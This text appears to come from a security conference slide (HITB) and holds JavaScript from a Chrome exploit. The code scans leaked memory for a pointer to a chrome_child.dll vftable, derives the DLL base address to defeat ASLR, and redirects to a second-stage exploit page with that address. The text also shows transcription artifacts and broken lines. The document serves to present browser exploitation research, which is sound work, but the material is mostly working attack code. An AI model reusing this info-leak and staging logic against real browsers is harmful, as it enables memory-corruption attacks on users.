 function check_legitimate(s){
if(s.substr(10, 6) != "7F0000") return false; //higher 21 bit of windows 64-bit address is preserved
as 0.
if(s.substr(0, 2) != "E6") return false; //the pagerStress is located with offset of times of 4
return true;
}
function showRealLeakedBytes(what_we_actually_have){
let result = what_we_actually_have + "\n\n =========== \n\n";
let ma = what_we_actually_have.match(/E6[0-9A-F]{8}7F0000/g); //pagerStress
let lkbyte = '';
if(!ma || !ma.length){
ma = what_we_actually_have.match(/[0-9A-F]{10}7F0000/g);
if(ma && ma.length == 2){
let addr1 = getaddress(ma[0]);
let addr2 = getaddress(ma[1]);
if(parseInt(addr2, 16) - parseInt(addr1, 16) == 0x7A8940){
lkbyte = ma[1];
result += "Extracted leaked bytes: " + lkbyte + "\n";
let addr = getaddress(lkbyte);
let base_addr = (parseInt(addr,16) - 0x4bf2f60);
result += "Leaked address:" + addr + "
(chrome_child!chrome_lang_id::FeatureExtractorDescriptor::`vftable') \n";
result += "Segment Base: 0x" + base_addr.toString(16) + "(delta: 0x4bf2f60) \n";
result += "chrome_child.dll Base: 0x" + (base_addr - 0x1000).toString(16) + "(delta:
0x1000) \n";
//parent.window.postMessage((base_addr - 0x1000).toString(16), 'http://127.0.0.1');
location.href = "http://127.0.0.1/chrome_www_78.html?b=" + (base_addr - 0x1000).toString(16
);
data.value =result;
return;
}
else {
data.value =result + "SORRY TRY AGAIN."; //location.reload();
return ;
}
}
else {
data.value =result + "SORRY TRY AGAIN."; //location.reload();
return ;
}
}
HITB
002
LOCKDOWN
livestream